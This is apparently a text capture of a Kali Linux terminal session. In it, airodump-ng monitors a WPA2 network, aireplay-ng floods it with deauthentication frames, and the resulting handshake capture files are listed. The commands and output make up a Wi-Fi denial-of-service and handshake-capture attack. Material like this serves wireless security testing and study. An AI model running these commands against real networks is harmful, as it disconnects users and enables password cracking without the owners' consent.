 root@kali: /home/kali/Desktop
File Actions Edit View Help
CH 11 ][ Elapsed: 1 min ][ 2022-10-24 20:15
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
CA:99:77:DE:3F:DE -37 100 672 804 20 11 65 WPA2 CCMP PSK Galaxy M31AC64
BSSID STATION PWR Rate Lost Frames Notes Probes
CA:99:77:DE:3F:DE BE:2F:B6:CC:9E:B7 -36 24e- 1e 7210 1161
zsh: suspended airodump-ng wlan0 -c 11 --bssid CA:99:77:DE:3F:DE -w checking-rfc1149
┌──(root㉿kali)-[/home/kali/Desktop]
└─# aireplay-ng wlan0 -0 11 -a CA:99:77:DE:3F:DE
20:16:00 Waiting for beacon frame (BSSID: CA:99:77:DE:3F:DE) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
20:16:00 Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:01 Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:01 Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:02 Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:02 Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:03 Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:03 Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:04 Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:04 Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:05 Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:05 Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls
checking-rfc1149-01.cap checking-rfc1149-01.csv checking-rfc1149-01.kismet.csv checking-rfc1149-01.kismet.netxml checking-rfc1149-01.log.csv
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls la
ls: cannot access 'la': No such file or directory
┌──(root㉿kali)-[/home/kali/Desktop]
└─# lsl
Command 'lsl' not found, did you mean:
command 'lsm' from deb lsm
command 'lsh' from deb lsh-client